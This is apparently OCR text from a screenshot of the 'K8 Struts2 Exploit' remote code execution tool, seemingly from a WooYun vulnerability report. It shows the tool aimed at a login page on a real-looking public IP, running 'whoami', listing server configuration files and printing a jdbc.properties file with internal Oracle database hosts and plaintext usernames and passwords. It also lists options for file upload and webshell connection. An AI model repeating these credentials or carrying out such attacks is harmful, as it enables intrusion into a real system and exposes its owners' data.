 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://113.200.115.207/loginFailureAction.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: whoami 执行 保存结果 清空结果
commons-logging.properties
config.properties
ehcache.xml
freemarker.properties
jdbc.properties
license.lic
log4j.properties
META-INF
quartz.properties
readme.txt
reportConfig.xml
数据库配置信息
runqianLinuxServer2.lic
runqianLinuxServer3.lic
runqianLinuxServer4.lic
runqianLinuxServer.lic
runqianReportLog.properties
runqianWindowServer.lic
spring-datasource.xml
spring-security.xml
struts.xml
sysapp
ta
Windows.lic
★K8cmd-> cat
//U01/Middleware/user_projects/domains/wsjb_domain/servers/AdminServer/tmp/.appmergegen_1362374807003_xasi3_0304For8888.war/WEB-
INF/classes/jdbc.properties
jdbc.driverClassName=oracle.jdbc.driver.OracleDriver
jdbc.url=jdbc\:oracle\:thin\:@(DESCRIPTION \=(ADDRESS_LIST\=(ADDRESS \= (PROTOCOL \= TCP)(HOST \= 10.62.1.104)(PORT \= 1521))
(ADDRESS \= (PROTOCOL \= TCP)(HOST \= 10.62.1.103)(PORT \= 1521)))(CONNECT_DATA \=(SERVER \= DEDICATED)(SERVICE_NAME \= gxsi)))
#jdbc.url=jdbc:oracle:thin:@10.97.0.16:1521:orcl
jdbc.username=wsjb
jdbc.password=wsjbzsk
#jdbc.username=xasi3
#jdbc.password=xasi3
www.wooyun.org